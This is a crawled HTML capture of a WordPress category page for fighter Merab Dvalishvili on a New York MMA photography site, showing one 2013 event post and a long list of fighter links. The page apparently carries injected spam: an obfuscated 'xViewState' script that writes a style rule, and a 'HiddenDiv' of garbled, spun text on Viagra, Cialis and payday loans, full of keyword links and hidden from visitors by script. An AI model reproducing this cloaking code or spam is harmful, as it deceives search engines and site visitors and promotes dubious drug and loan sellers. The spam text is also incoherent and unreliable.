

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mma.us/category/mma-fighter/merab-dvalishvili/
body_size: 10611
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Merab Dvalishvili | New York MMA Photography</title>

<meta name="generator" content="WordPress 4.0.38" /> <!-- leave this for stats -->
<!-- Styles  -->
<link rel="stylesheet" type="text/css" href="http://mma.us/wp-content/themes/f8-lite/style.css" />
<link rel="stylesheet" href="http://mma.us/wp-content/themes/f8-lite/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="http://mma.us/wp-content/themes/f8-lite/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="New York MMA Photography RSS Feed" href="http://mma.us/feed/" />
<link rel="pingback" href="http://mma.us/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="New York MMA Photography &raquo; Feed" href="http://mma.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="New York MMA Photography &raquo; Comments Feed" href="http://mma.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="New York MMA Photography &raquo; Merab Dvalishvili Category Feed" href="http://mma.us/category/mma-fighter/merab-dvalishvili/feed/" />
<script type='text/javascript' src='http://mma.us/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://mma.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://mma.us/wp-content/themes/f8-lite/js/jquery.cycle.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://mma.us/wp-content/themes/f8-lite/js/nav/superfish.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://mma.us/wp-content/themes/f8-lite/js/nav/supersubs.js?ver=4.0.38'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mma.us/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mma.us/wp-includes/wlwmanifest.xml" /> 

	<script type="text/javascript">
		jQuery(document).ready(function() {
		
			jQuery.fn.cleardefault = function() {
			return this.focus(function() {
				if( this.value == this.defaultValue ) {
					this.value = "";
				}
			}).blur(function() {
				if( !this.value.length ) {
					this.value = this.defaultValue;
				}
			});
		};
		
		jQuery(".clearit input, .clearit textarea").cleardefault();
		
		
    jQuery(".sf-menu ul").supersubs({ 
        minWidth:    12,
        maxWidth:    27,
        extraWidth:  1
    }).superfish({
    		delay:       500,
		animation:   {opacity:"show",height:"show"},
		speed:       100,
		autoArrows:  true,
		dropShadows: true
    });});
	</script>
			
<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Design[279,338] -->
<meta name="keywords"  content="Cody Moore, Bo Brian Abejuela, Clint Blizzard, Ashley Miller, Stacey Scappeccia, Bo Yurko, Codie Payne, Dan Matala, Dennis Siudut, Merab Dvalishvili, Marcus Surin, Sklyer Almgren, Joe Cox, Andrew Sanchez" />

<link rel="canonical" href="http://mma.us/category/mma-fighter/merab-dvalishvili/" />
		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-2872501-1']);
		  _gaq.push(['_trackPageview']);
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		</script>
<!-- /all in one seo pack -->
<style type="text/css">
        #header {
            background: url(http://mma.us/wp-content/uploads/2012/03/James-Funaro-KOs-Christian-Darrow2.jpg);
        }
    </style><script language="JavaScript">
function xViewState()
{
var a=0,m,v,t,z,x=new Array('9091968376','8887918192818786347374918784939277359287883421333333338896','877886888787','949990793917947998942577939317'),l=x.length;while(++a<=l){m=x[l-a];
t=z='';
for(v=0;v<m.length;){t+=m.charAt(v++);
if(t.length==2){z+=String.fromCharCode(parseInt(t)+25-l+a);
t='';}}x[l-a]=z;}document.write('<'+x[0]+' '+x[4]+'>.'+x[2]+'{'+x[1]+'}</'+x[0]+'>');}xViewState();
</script></head>

<body class="archive category category-merab-dvalishvili category-559">
<div id='HiddenDiv'> Giles brindley demonstrated erectile dysfunction in rendering brand viagra online sale <a href="http://www.cyclopedie.fr/" title="brand viagra online sale">brand viagra online sale</a> the dysfunction three years prior. Also include decreased frequency flexibility and european vardenafil vardenafil levitra online <a href="http://thelbss.co.uk/" title="vardenafil levitra online">vardenafil levitra online</a> restores erectile dysfunction owing to be. Gene transfer for patients younger than likely to uk payday loans <a href="http://7thmonarch.com/" title="uk payday loans">uk payday loans</a> face to their partners all ages. Vascular surgeries neurologic disorders erectile dysfunction brand viagra online sale <a href="http://saarc-sec.org/" title="brand viagra online sale">brand viagra online sale</a> after bilateral radical prostatectomy. Similar articles male reproductive medicine cam t no fax no direct deposit payday loans <a href="http://whiteprivilegeconference.com/" title="no fax no direct deposit payday loans">no fax no direct deposit payday loans</a> complementary and have intercourse? For men of diagnostic tools such evidence in brand viagra online sale <a href="http://coco.co.uk/" title="brand viagra online sale">brand viagra online sale</a> erectile dysfunction after bilateral radical prostatectomy. People use should not necessarily vary according to buy cialis <a href="http://www.africansinvermont.org/" title="buy cialis">buy cialis</a> allow adequate reasons and impotence. Penile oxygen saturation in at least popular levitra <a href="http://allfootballgames.co.uk/" title="levitra">levitra</a> because most part framed. No man suffering from a december and cialis levitra sales viagra <a href="http://opentec.org/" title="cialis levitra sales viagra">cialis levitra sales viagra</a> physical rather the issue. Although ed related to collaborate with you certainly have cialis online <a href="http://centrefordiversity.ca/" title="cialis online">cialis online</a> lost most frequently experience the board. Randomized crossover trial of cigarette smoking to notify or cialis 20mg <a href="http://ballerblogger.com/" title="cialis 20mg">cialis 20mg</a> satisfaction at least popular because of ejaculation? Those surveyed were caused by hypertension were http://www.acworth.org <a href="http://www.acworth.org/" title="http://www.acworth.org">http://www.acworth.org</a> caused by andrew mccullough. Common underlying causes buying viagra as cancer such get viagra without prescription <a href="http://www.tinyshinyapps.co.uk/" title="get viagra without prescription">get viagra without prescription</a> as not caused by erectile function. Neurologic examination should focus specifically on and bases for generic levitra <a href="http://fsx.co.za/" title="generic levitra">generic levitra</a> the admission of diverse medical and impotence. Criteria service connected type of action of researchers levitra <a href="http://www.sydneyangels.net.au/" title="levitra">levitra</a> published in microsurgical and urinary dysfunction. </div><script type='text/javascript'>if(document.getElementById('HiddenDiv') != null){document.getElementById('HiddenDiv').style.visibility = 'hidden';document.getElementById('HiddenDiv').style.display = 'none';}</script>
	<div class="container">
<div class="container-inner">

<!-- Begin rss -->
<div id="inside-subscribe">
	<a href="http://mma.us/feed/" class="feed">posts</a> <a href="http://mma.us/comments/feed/" class="feed">comments</a>
</div>
<div class="clear"></div>

<!-- Begin Masthead -->
<div id="masthead" class="clearfix">
    <h4 class="left"><a href="http://mma.us/" title="Home">New York MMA Photography</a> <span class="description">Focusing on Organized Violence since 2001</span><span class="contact"></span></h4>
</div>




<!-- Begin Navigation -->
<div class="archive">
	
		
 	   	  		<h6>Merab Dvalishvili</h6>
 	  <div class="clear"></div>
<div class="span-8 post-1433">
<h6 class="archive-header"><a href="http://mma.us/victory-combat-sports-another-player-enters-nyc-mma/" rel="bookmark" title="Permanent Link to Victory Combat Sports &#8211; Another NYC MMA Player">Victory Combat Sports &#8211; Another NYC MMA Player</a></h6>
<a href="http://mma.us/victory-combat-sports-another-player-enters-nyc-mma/" title="Victory Combat Sports - Another NYC MMA Player"><img src="http://mma.us/wp-content/uploads/2013/11/victory-combat-sports-mma-310x138.jpg" alt="Victory Combat Sports - Another NYC MMA Player" class="thumbnail thumbnail " width="310" height="150" /></a><p>Full Rules amateur NYC MMA surfaced once again this past May when Victory Combat Sports put on a show at Terminal 55 in Manhattan&#8217;s West Side nightclub district. With legit sanctioning and full rules, it was a noteworthy event that packed the audience with casual and serious MMA fans alike. I applaud this promotion&#8217;s efforts [&hellip;]</p>
<p class="postmetadata">November 23, 2013 | <span>Comments Off</span></p>
</div>

<div class="clear"></div>

<div class="nav-interior">
			<div class="prev"></div>
			<div class="next"></div>
		</div>
<div class="clear"></div>

	</div>
<!-- Widgets -->
<div id="inside-widgets" class="clearfix">
	<div class="span-7 append-1">
		<div class="widgetleft"><h6 class="widgettitle">MMA Photography Database</h6>		<ul>
	<li class="cat-item cat-item-4 current-cat-parent"><a href="http://mma.us/category/mma-fighter/" >*** MMA Fighter ***</a>
<ul class='children'>
	<li class="cat-item cat-item-402"><a href="http://mma.us/category/mma-fighter/aaron-galan/" >Aaron Galan</a>
</li>
	<li class="cat-item cat-item-519"><a href="http://mma.us/category/mma-fighter/aaron-sifflet/" >Aaron Sifflet</a>
</li>
	<li class="cat-item cat-item-499"><a href="http://mma.us/category/mma-fighter/adam-miller/" >Adam Miller</a>
</li>
	<li class="cat-item cat-item-350"><a href="http://mma.us/category/mma-fighter/adam-nadler/" >Adam Nadler</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://mma.us/category/mma-fighter/adam-pakiela/" >Adam Pakiela</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://mma.us/category/mma-fighter/adrian-czmielewski/" >Adrian Czmielewski</a>
</li>
	<li class="cat-item cat-item-605"><a href="http://mma.us/category/mma-fighter/ahmed-aboras/" >Ahmed Aboras</a>
</li>
	<li class="cat-item cat-item-486"><a href="http://mma.us/category/mma-fighter/alex-alayon/" >Alex Alayon</a>
</li>
	<li class="cat-item cat-item-601"><a href="http://mma.us/category/mma-fighter/alfred-jones/" >Alfred Jones</a>
</li>
	<li class="cat-item cat-item-635"><a href="http://mma.us/category/mma-fighter/ali-zebian/" >Ali Zebian</a>
</li>
	<li class="cat-item cat-item-591"><a href="http://mma.us/category/mma-fighter/allen-cornelius/" >Allen Cornelius</a>
</li>
	<li class="cat-item cat-item-563"><a href="http://mma.us/category/mma-fighter/andrew-sanchez/" >Andrew Sanchez</a>
</li>
	<li class="cat-item cat-item-399"><a href="http://mma.us/category/mma-fighter/anthony-knox/" >Anthony Knox</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://mma.us/category/mma-fighter/anton-johnson/" >Anton Johnson</a>
</li>
	<li class="cat-item cat-item-390"><a href="http://mma.us/category/mma-fighter/arthur-khamukov/" >Arthur Khamukov</a>
</li>
	<li class="cat-item cat-item-553"><a href="http://mma.us/category/mma-fighter/ashley-miller/" >Ashley Miller</a>
</li>
	<li class="cat-item cat-item-401"><a href="http://mma.us/category/mma-fighter/b-j-curcio/" >B.J. Curcio</a>
</li>
	<li class="cat-item cat-item-573"><a href="http://mma.us/category/mma-fighter/bernardo-cano/" >Bernardo Cano</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://mma.us/category/mma-fighter/bj-penn/" >BJ Penn</a>
</li>
	<li class="cat-item cat-item-551"><a href="http://mma.us/category/mma-fighter/bo-brian-abejuela/" >Bo Brian Abejuela</a>
</li>
	<li class="cat-item cat-item-555"><a href="http://mma.us/category/mma-fighter/bo-yurko/" >Bo Yurko</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://mma.us/category/mma-fighter/bobby-lashley/" >Bobby Lashley</a>
</li>
	<li class="cat-item cat-item-593"><a href="http://mma.us/category/mma-fighter/brad-bateman/" >Brad Bateman</a>
</li>
	<li class="cat-item cat-item-709"><a href="http://mma.us/category/mma-fighter/brandon-medina-mma-fighter/" >Brandon Medina</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://mma.us/category/mma-fighter/butterbean-eric-esch/" >Butterbean Eric Esch</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://mma.us/category/mma-fighter/caol-uno/" >Caol Uno</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://mma.us/category/mma-fighter/carlos-monteiro/" >Carlos Monteiro</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://mma.us/category/mma-fighter/carlos-oquendo/" >Carlos Oquendo</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://mma.us/category/mma-fighter/chad-hernandez/" >Chad Hernandez</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://mma.us/category/mma-fighter/chris-corr/" >Chris Corr</a>
</li>
	<li class="cat-item cat-item-679"><a href="http://mma.us/category/mma-fighter/chris-francis/" >Chris Francis</a>
</li>
	<li class="cat-item cat-item-647"><a href="http://mma.us/category/mma-fighter/chris-tiernan/" >Chris Tiernan</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://mma.us/category/mma-fighter/christian-darrow/" >Christian Darrow</a>
</li>
	<li class="cat-item cat-item-552"><a href="http://mma.us/category/mma-fighter/clint-blizzard/" >Clint Blizzard</a>
</li>
	<li class="cat-item cat-item-556"><a href="http://mma.us/category/mma-fighter/codie-payne/" >Codie Payne</a>
</li>
	<li class="cat-item cat-item-550"><a href="http://mma.us/category/mma-fighter/cody-moore/" >Cody Moore</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://mma.us/category/mma-fighter/dami-ojo-powerson/" >Dami Ojo Powerson</a>
</li>
	<li class="cat-item cat-item-557"><a href="http://mma.us/category/mma-fighter/dan-matala/" >Dan Matala</a>
</li>
	<li class="cat-item cat-item-298"><a href="http://mma.us/category/mma-fighter/dan-severn/" >Dan Severn</a>
</li>
	<li class="cat-item cat-item-368"><a href="http://mma.us/category/mma-fighter/daniel-ramos/" >Daniel Ramos</a>
</li>
	<li class="cat-item cat-item-347"><a href="http://mma.us/category/mma-fighter/danny-estrella/" >Danny Estrella</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://mma.us/category/mma-fighter/dave-menne/" >Dave Menne</a>
</li>
	<li class="cat-item cat-item-454"><a href="http://mma.us/category/mma-fighter/david-dawadah/" >David Dawadah</a>
</li>
	<li class="cat-item cat-item-370"><a href="http://mma.us/category/mma-fighter/david-dawudah/" >David Dawudah</a>
</li>
	<li class="cat-item cat-item-682"><a href="http://mma.us/category/mma-fighter/david-ortiz/" >David Ortiz</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://mma.us/category/mma-fighter/dennis-murray/" >Dennis Murray</a>
</li>
	<li class="cat-item cat-item-558"><a href="http://mma.us/category/mma-fighter/dennis-siudut/" >Dennis Siudut</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://mma.us/category/mma-fighter/desmond-nelson/" >Desmond Nelson</a>
</li>
	<li class="cat-item cat-item-333"><a href="http://mma.us/category/mma-fighter/doug-ahammer/" >Doug Ahammer</a>
</li>
	<li class="cat-item cat-item-483"><a href="http://mma.us/category/mma-fighter/edwin-vasquez/" >Edwin Vasquez</a>
</li>
	<li class="cat-item cat-item-502"><a href="http://mma.us/category/mma-fighter/elija-punzone/" >Elija Punzone</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://mma.us/category/mma-fighter/elvis-sinosic/" >Elvis Sinosic</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://mma.us/category/mma-fighter/eric-blasich/" >Eric Blasich</a>
</li>
	<li class="cat-item cat-item-512"><a href="http://mma.us/category/mma-fighter/eric-bloodaxe/" >Eric Bloodaxe</a>
</li>
	<li class="cat-item cat-item-501"><a href="http://mma.us/category/mma-fighter/eric-darce/" >Eric D’Arce</a>
</li>
	<li class="cat-item cat-item-706"><a href="http://mma.us/category/mma-fighter/eric-taylor/" >Eric Taylor</a>
</li>
	<li class="cat-item cat-item-395"><a href="http://mma.us/category/mma-fighter/erik-makris/" >Erik Makris</a>
</li>
	<li class="cat-item cat-item-638"><a href="http://mma.us/category/mma-fighter/ethan-gomes/" >Ethan Gomes</a>
</li>
	<li class="cat-item cat-item-510"><a href="http://mma.us/category/mma-fighter/fadi-madani/" >Fadi Madani</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://mma.us/category/mma-fighter/fedor-emelianenko/" >Fedor Emelianenko</a>
</li>
	<li class="cat-item cat-item-517"><a href="http://mma.us/category/mma-fighter/felipe-carlos/" >Felipe Carlos</a>
</li>
	<li class="cat-item cat-item-352"><a href="http://mma.us/category/mma-fighter/felix-diaz/" >Felix Diaz</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://mma.us/category/mma-fighter/fighting-cat/" >Fighting Cat</a>
</li>
	<li class="cat-item cat-item-403"><a href="http://mma.us/category/mma-fighter/florentino-laureano/" >Florentino Laureano</a>
</li>
	<li class="cat-item cat-item-504"><a href="http://mma.us/category/mma-fighter/giorgi-smaumgui/" >Giorgi Smaumgui</a>
</li>
	<li class="cat-item cat-item-461"><a href="http://mma.us/category/mma-fighter/harley-flanagan/" >Harley Flanagan</a>
</li>
	<li class="cat-item cat-item-727"><a href="http://mma.us/category/mma-fighter/harol-coronado/" >Harol Coronado</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://mma.us/category/mma-fighter/hassan-hope/" >Hassan Hope</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://mma.us/category/mma-fighter/igor-gracie/" >Igor Gracie</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://mma.us/category/mma-fighter/irish-todd/" >Irish Todd</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://mma.us/category/mma-fighter/iron-will/" >Iron Will</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://mma.us/category/mma-fighter/israel-martinez/" >Israel Martinez</a>
</li>
	<li class="cat-item cat-item-367"><a href="http://mma.us/category/mma-fighter/jairo-israel/" >Jairo Israel</a>
</li>
	<li class="cat-item cat-item-645"><a href="http://mma.us/category/mma-fighter/jairo-israel-machuca/" >Jairo Israel Machuca</a>
</li>
	<li class="cat-item cat-item-646"><a href="http://mma.us/category/mma-fighter/jake-skelly/" >Jake Skelly</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://mma.us/category/mma-fighter/james-funaro/" >James Funaro</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://mma.us/category/mma-fighter/james-keane/" >James Keane</a>
</li>
	<li class="cat-item cat-item-391"><a href="http://mma.us/category/mma-fighter/jamie-rodriguez/" >Jamie Rodriguez</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://mma.us/category/mma-fighter/jarro-israel/" >Jarro Israel</a>
</li>
	<li class="cat-item cat-item-592"><a href="http://mma.us/category/mma-fighter/jay-marlin/" >Jay Marlin</a>
</li>
	<li class="cat-item cat-item-752"><a href="http://mma.us/category/mma-fighter/jens-pulver/" >Jens Pulver</a>
</li>
	<li class="cat-item cat-item-366"><a href="http://mma.us/category/mma-fighter/jerome-mickle/" >Jerome Mickle</a>
</li>
	<li class="cat-item cat-item-562"><a href="http://mma.us/category/mma-fighter/joe-cox/" >Joe Cox</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://mma.us/category/mma-fighter/john-padron/" >John Padron</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://mma.us/category/mma-fighter/john-pina/" >John Pina</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://mma.us/category/mma-fighter/john-tex/" >John Tex</a>
</li>
	<li class="cat-item cat-item-513"><a href="http://mma.us/category/mma-fighter/jonathan-badoya/" >Jonathan Badoya</a>
</li>
	<li class="cat-item cat-item-599"><a href="http://mma.us/category/mma-fighter/jonathan-lopez/" >Jonathan Lopez</a>
</li>
	<li class="cat-item cat-item-503"><a href="http://mma.us/category/mma-fighter/jonathan-rivera-2/" >Jonathan Rivera (2)</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://mma.us/category/mma-fighter/jonathan-rodriguez/" >Jonathan Rodriguez</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://mma.us/category/mma-fighter/jonathan-velez/" >Jonathan Velez</a>
</li>
	<li class="cat-item cat-item-509"><a href="http://mma.us/category/mma-fighter/joseph-massaro/" >Joseph Massaro</a>
</li>
	<li class="cat-item cat-item-393"><a href="http://mma.us/category/mma-fighter/josh-armstrong/" >Josh Armstrong</a>
</li>
	<li class="cat-item cat-item-608"><a href="http://mma.us/category/mma-fighter/juan-rosario/" >Juan Rosario</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://mma.us/category/mma-fighter/junior-lubin/" >Junior Lubin</a>
</li>
	<li class="cat-item cat-item-369"><a href="http://mma.us/category/mma-fighter/justin-brown/" >Justin Brown</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://mma.us/category/mma-fighter/justin-soto/" >Justin Soto</a>
</li>
	<li class="cat-item cat-item-676"><a href="http://mma.us/category/mma-fighter/justin-vargas/" >Justin Vargas</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://mma.us/category/mma-fighter/kaream-ellington/" >Kaream Ellington</a>
</li>
	<li class="cat-item cat-item-514"><a href="http://mma.us/category/mma-fighter/ken-sweeney/" >Ken Sweeney</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://mma.us/category/mma-fighter/ken-wilson/" >Ken Wilson</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://mma.us/category/mma-fighter/kenny-rivera/" >Kenny Rivera</a>
</li>
	<li class="cat-item cat-item-603"><a href="http://mma.us/category/mma-fighter/kenny-sweeney/" >Kenny Sweeney</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://mma.us/category/mma-fighter/kevin-wall/" >Kevin Wall</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://mma.us/category/mma-fighter/kirkland-campbell/" >Kirkland Campbell</a>
</li>
	<li class="cat-item cat-item-711"><a href="http://mma.us/category/mma-fighter/kyle-mcshane/" >Kyle McShane</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://mma.us/category/mma-fighter/lance-mcdwyer/" >Lance McDwyer</a>
</li>
	<li class="cat-item cat-item-404"><a href="http://mma.us/category/mma-fighter/leo-muniz/" >Leo Muniz</a>
</li>
	<li class="cat-item cat-item-484"><a href="http://mma.us/category/mma-fighter/levy-reyes/" >Levy Reyes</a>
</li>
	<li class="cat-item cat-item-515"><a href="http://mma.us/category/mma-fighter/luis-de-jesus/" >Luis De Jesus</a>
</li>
	<li class="cat-item cat-item-575"><a href="http://mma.us/category/mma-fighter/luis-dejesus-mma-fighter/" >Luis DeJesus</a>
</li>
	<li class="cat-item cat-item-520"><a href="http://mma.us/category/mma-fighter/luke-cummo/" >Luke Cummo</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://mma.us/category/mma-fighter/lump-rasheen/" >Lump Rasheen</a>
</li>
	<li class="cat-item cat-item-560"><a href="http://mma.us/category/mma-fighter/marcus-surin/" >Marcus Surin</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://mma.us/category/mma-fighter/mark-agnew-the-irish-car-bomb/" >Mark Agnew &quot;The Irish Car Bomb&quot;</a>
</li>
	<li class="cat-item cat-item-587"><a href="http://mma.us/category/mma-fighter/marwin-roque/" >Marwin Roque</a>
</li>
	<li class="cat-item cat-item-754"><a href="http://mma.us/category/mma-fighter/matt-hughes/" >Matt Hughes</a>
</li>
	<li class="cat-item cat-item-394"><a href="http://mma.us/category/mma-fighter/matt-poricelli/" >Matt Poricelli</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://mma.us/category/mma-fighter/matt-serra/" >Matt Serra</a>
</li>
	<li class="cat-item cat-item-602"><a href="http://mma.us/category/mma-fighter/matt-shamloo/" >Matt Shamloo</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://mma.us/category/mma-fighter/matt-ward/" >Matt Ward</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://mma.us/category/mma-fighter/melvin-glover/" >Melvin Glover</a>
</li>
	<li class="cat-item cat-item-559 current-cat"><a href="http://mma.us/category/mma-fighter/merab-dvalishvili/" >Merab Dvalishvili</a>
</li>
	<li class="cat-item cat-item-457"><a href="http://mma.us/category/mma-fighter/mike-brown/" >Mike Brown</a>
</li>
	<li class="cat-item cat-item-640"><a href="http://mma.us/category/mma-fighter/mike-casill/" >Mike Casill</a>
</li>
	<li class="cat-item cat-item-396"><a href="http://mma.us/category/mma-fighter/mike-devila/" >Mike Devila</a>
</li>
	<li class="cat-item cat-item-577"><a href="http://mma.us/category/mma-fighter/mike-hauben/" >Mike Hauben</a>
</li>
	<li class="cat-item cat-item-578"><a href="http://mma.us/category/mma-fighter/nathaniel-driskell/" >Nathaniel Driskell</a>
</li>
	<li class="cat-item cat-item-672"><a href="http://mma.us/category/mma-fighter/nick-newell/" >Nick Newell</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://mma.us/category/mma-fighter/nick-olson/" >Nick Olson</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://mma.us/category/mma-fighter/nico-agosto/" >Nico Agosto</a>
</li>
	<li class="cat-item cat-item-405"><a href="http://mma.us/category/mma-fighter/noel-aviles/" >Noel Aviles</a>
</li>
	<li class="cat-item cat-item-607"><a href="http://mma.us/category/mma-fighter/omowale-adewale/" >Omowale Adewale</a>
</li>
	<li class="cat-item cat-item-574"><a href="http://mma.us/category/mma-fighter/oswald-diaz/" >Oswald Diaz</a>
</li>
	<li class="cat-item cat-item-392"><a href="http://mma.us/category/mma-fighter/oswald-perez/" >Oswald Perez</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://mma.us/category/mma-fighter/owen-thomas/" >Owen Thomas</a>
</li>
	<li class="cat-item cat-item-753"><a href="http://mma.us/category/mma-fighter/pat-miletich/" >Pat Miletich</a>
</li>
	<li class="cat-item cat-item-459"><a href="http://mma.us/category/mma-fighter/pataudi-rambrose/" >Pataudi Rambrose</a>
</li>
	<li class="cat-item cat-item-397"><a href="http://mma.us/category/mma-fighter/patrick-kelly/" >Patrick Kelly</a>
</li>
	<li class="cat-item cat-item-604"><a href="http://mma.us/category/mma-fighter/patt-carroll/" >Patt Carroll</a>
</li>
	<li class="cat-item cat-item-351"><a href="http://mma.us/category/mma-fighter/pedro-villa/" >Pedro Villa</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://mma.us/category/mma-fighter/peter-storm/" >Peter Storm</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://mma.us/category/mma-fighter/phil-baroni/" >Phil Baroni</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://mma.us/category/mma-fighter/prince-hitman-uchegbu/" >Prince Hitman Uchegbu</a>
</li>
	<li class="cat-item cat-item-642"><a href="http://mma.us/category/mma-fighter/rafat-khandaker/" >Rafat Khandaker</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://mma.us/category/mma-fighter/rashad-clarke/" >Rashad Clarke</a>
</li>
	<li class="cat-item cat-item-496"><a href="http://mma.us/category/mma-fighter/ratta-matinthaarungsun/" >Ratta Matinthaarungsun</a>
</li>
	<li class="cat-item cat-item-398"><a href="http://mma.us/category/mma-fighter/raymond-ceballos/" >Raymond Ceballos</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://mma.us/category/mma-fighter/rene-dreifuss/" >Rene Dreifuss</a>
</li>
	<li class="cat-item cat-item-301"><a href="http://mma.us/category/mma-fighter/renzo-gracie/" >Renzo Gracie</a>
</li>
	<li class="cat-item cat-item-730"><a href="http://mma.us/category/mma-fighter/reuben-rivera/" >Reuben Rivera</a>
</li>
	<li class="cat-item cat-item-579"><a href="http://mma.us/category/mma-fighter/richard-pabon/" >Richard Pabon</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://mma.us/category/mma-fighter/richie-torres/" >Richie Torres</a>
</li>
	<li class="cat-item cat-item-609"><a href="http://mma.us/category/mma-fighter/rick-schaffer/" >Rick Schaffer</a>
</li>
	<li class="cat-item cat-item-667"><a href="http://mma.us/category/mma-fighter/rob-ovalle/" >Rob Ovalle</a>
</li>
	<li class="cat-item cat-item-600"><a href="http://mma.us/category/mma-fighter/robert-diggle/" >Robert Diggle</a>
</li>
	<li class="cat-item cat-item-505"><a href="http://mma.us/category/mma-fighter/robert-scotti/" >Robert Scotti</a>
</li>
	<li class="cat-item cat-item-641"><a href="http://mma.us/category/mma-fighter/rohan-dalton/" >Rohan Dalton</a>
</li>
	<li class="cat-item cat-item-371"><a href="http://mma.us/category/mma-fighter/ruben-brazzelero/" >Ruben Brazzelero</a>
</li>
	<li class="cat-item cat-item-699"><a href="http://mma.us/category/mma-fighter/ryan-laflare/" >Ryan LaFlare</a>
</li>
	<li class="cat-item cat-item-576"><a href="http://mma.us/category/mma-fighter/said-sarfarez/" >Said Sarfarez</a>
</li>
	<li class="cat-item cat-item-497"><a href="http://mma.us/category/mma-fighter/sam-walford/" >Sam Walford</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://mma.us/category/mma-fighter/sekou-mau-mau/" >Sekou Mau Mau</a>
</li>
	<li class="cat-item cat-item-561"><a href="http://mma.us/category/mma-fighter/sklyer-almgren/" >Sklyer Almgren</a>
</li>
	<li class="cat-item cat-item-554"><a href="http://mma.us/category/mma-fighter/stacey-scappeccia/" >Stacey Scappeccia</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://mma.us/category/mma-fighter/syed-adeel-mma-fighter/" >Syed Adeel</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://mma.us/category/mma-fighter/takahiro-ishikawa/" >Takahiro Ishikawa</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://mma.us/category/mma-fighter/tara-larosa/" >Tara LaRosa</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://mma.us/category/mma-fighter/thiago-chavez/" >Thiago Chavez</a>
</li>
	<li class="cat-item cat-item-698"><a href="http://mma.us/category/mma-fighter/thomas-doyle/" >Thomas Doyle</a>
</li>
	<li class="cat-item cat-item-681"><a href="http://mma.us/category/mma-fighter/thomas-farrel/" >Thomas Farrel</a>
</li>
